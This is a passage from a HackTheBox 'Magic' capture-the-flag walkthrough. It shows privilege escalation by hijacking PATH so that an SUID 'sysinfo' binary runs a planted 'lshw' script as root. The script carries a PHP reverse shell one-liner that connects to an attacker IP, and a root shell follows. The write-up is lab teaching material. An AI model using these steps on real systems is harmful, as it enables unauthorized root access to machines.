I know what some of ya must be wondering. How the heck did that just stand out? The truth is, it kind of doesn't when you're trying to learn. You just kind of start developing a feel for what's normal and what's not. You will learn that there are lots of applications built into Linux with the SUID bit set. However, as you start comparing standard configurations to what's on your target machines, you may notice odd applications that deviate from the norm. For instance, it's completely normal for "mount", "su" and "sudo" to have permissions that look like this: -rwsr-xr-x. It's when you find an application that you're not familiar with that it should start scratching that part of your brain.
sysinfo
We can see that sysinfo is owned by root and belongs to the group "users." Also worth noting is that our current user is actually in the users group (as we saw above), but here it is again:
theseus@ubuntu:/tmp$ id
uid=1000(theseus) gid=1000(theseus) groups=1000(theseus),100(users)
We can run /bin/sysinfo and it gives us some output. The output appears to be just what we expect ... some system info.
We can use pspy to start breaking down what it's doing. To make sure we use the correct build, let's run a uname to see if we're on a 32- or 64-bit system:
theseus@ubuntu:~$ uname -a
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
It's 64-bit, as indicated by the x86_64 in the output above.
We will use good ol' Python HTTP server to wget pspy back to our victim machine.
Once we've done that, run pspy and execute sysinfo again while we monitor pspy's output. We will see that it runs some interesting commands as root:
2020/08/30 14:17:54 CMD: UID=0    PID=10386  | /bin/sysinfo
2020/08/30 14:17:54 CMD: UID=0    PID=10388  | lshw -short
2020/08/30 14:17:56 CMD: UID=0    PID=10389  |
2020/08/30 14:17:56 CMD: UID=0    PID=10394  | fdisk -l
2020/08/30 14:17:56 CMD: UID=0    PID=10393  | sh -c fdisk -l
If i attempt to run lshw -short or fdisk -l individually, I get errors telling me that these need to be run as super-user, which is root.
That's indicated by the SUID bit we saw on sysinfo. Basically, that's allowing sysinfo to execute as root, regardless of who runs it. I'm allowed to run it as theseus, because I'm in the "users" group.
What does this mean?
Sysinfo will run any command as root. The trick we are supposed to pull off here is getting it to run the command we want it to run as root. We know it runs lshw:
theseus@ubuntu:/$ which lshw
/usr/bin/lshw
A note on running commands on Linux
When you run a command on Linux, you are basically running a small program that does what you command it to do. Linux knows where these are, because of your $PATH variable. We can see thesues' here:
theseus@ubuntu:/$ $PATH
-bash: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin: No such file or directory
Above, you see multiple directories separated by colons (:). For instance:
- /usr/local/sbin
- /usr/local/bin
... and so on.
What this means, is when we run a command, the OS will look for it in /usr/local/sbin, and if it doesn't find it there, it looks in /usr/local/bin. It does this through all of those directories listed in the $PATH variable in the order that they are listed.
When we run which <commandName>, we are actually seeing where the application we are using resides. For instance, ls:
theseus@ubuntu:/$ which ls
/bin/ls
That's under /bin/ls. This is good to know.
Because we can modify our own path variable, we can add an entry to the front of that with the binary it attempts to run, in this case, lshw, which is normally housed in /usr/bin/lshw.
If I can add a file called lshw to a directory I have write access to, such as my home directory, then modify the path variable to include something like /home/theseus, it will look for lshw in my home directory and execute whatever I have there as root.
Modify our path
Now we have to modify $PATH. We can add our home directory as shown below.
theseus@ubuntu:~$ export PATH=/home/theseus:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
theseus@ubuntu:~$ echo $PATH
/home/theseus:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Still, this won't do anything, because we need something to execute in our home directory. If there's nothing in our home directory called lshw, it will simply continue through the the next directory until it finds the executable.
We can run a quick test by creating a basic shell script that runs whoami and outputs it to a file.
I created a simple script that runs whoami in the user's home directory, and named it lshw:
#! /bin/bash

touch /home/theseus/sup.txt
We make it executable and run it:
Desktop  Documents  Downloads  lshw  Music  Pictures  Public  sup.txt  Templates  user.txt  Videos
theseus@ubuntu:~$ ls -l sup.txt
-rw-rw-r-- 1 root root 0 Aug 30 15:19 sup.txt
Yup. It's owned by root.
Now we can set up a listener and use another reverse shell to get our shell back on the machine:
#!/bin/bash

php -r '$sock=fsockopen("10.10.14.34",443);exec("/bin/sh -i <&3 >&3 2>&3");'
I just modified the test script I made to run php instead and set up our reverse shell.
Now I set up my listener and run sysinfo again:
nux@KakaLinpoop:~$ nlis443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:41778.
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
#
That's it. We have root.
Other Walkthroughs
Here are a few other walkthroughs that will give you ideas of paths others took to own the box. Remember, the above is how I worked my way through it. It's good to know multiple ways to pwn:
- https://ethicalhacs.com/magic-hackthebox-walkthrough/
- https://medium.com/@CyberOPS.LittleDog/hackthebox-magic-d197de1dd55a
- https://medium.com/@offs3cg33k/magic-htb-walkthrough-129e6a5c3c89
More information on the $PATH Variable:
Note:
Excuse typos. Much of this walkthrough was done late into the night and requires a lot of typing. I sometimes don't go back to proofread, because that takes even more time on a long post like this, and I don't have an editor.